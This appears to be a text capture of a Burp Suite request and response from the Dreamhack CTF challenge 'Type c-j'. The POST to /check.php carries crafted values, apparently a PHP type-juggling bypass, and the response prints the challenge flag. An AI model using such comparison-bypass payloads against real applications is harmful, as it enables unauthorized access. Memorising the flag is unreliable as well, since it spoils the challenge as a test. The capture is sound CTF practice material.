 Request
Pretty Raw Hex
\n
1 POST /check.php HTTP/1.1
2 Host: host3.dreamhack.games:12400
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/sv
g+xml,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://host3.dreamhack.games:12400
10 DNT: 1
11 Connection: close
12 Referer: http://host3.dreamhack.games:12400/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 input1=0000000000&input2=356aaaaa
Response
Pretty Raw Hex Render
6 Content-Length: 745
7
8 <html>
9 <head>
10 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css">
11 <title>
Type c-j
</title>
12 </head>
13 <body>
14 <!-- Fixed navbar -->
15 <nav class="navbar navbar-default navbar-fixed-top">
16 <div class="container">
17 <div class="navbar-header">
18 <a class="navbar-brand" href="/">
Type c-j
</a>
19 </div>
20 <div id="navbar">
21 <ul class="nav navbar-nav">
22 <li>
<a href="/">
Index page
</a>
</li>
23 </ul>
24 </div>
<!--/.nav-collapse -->
25 </div>
26 </nav>
<br/>
<br/>
<br/>
27 <div class="container">
28 <h4>
ID pass.
</h4>
<br>
<pre>
FLAG
29 DH{33f2cac27f2cd193c31ac34b1b8bc99e2fbb731bd8a94c512c17d13dbf80794a}
</pre>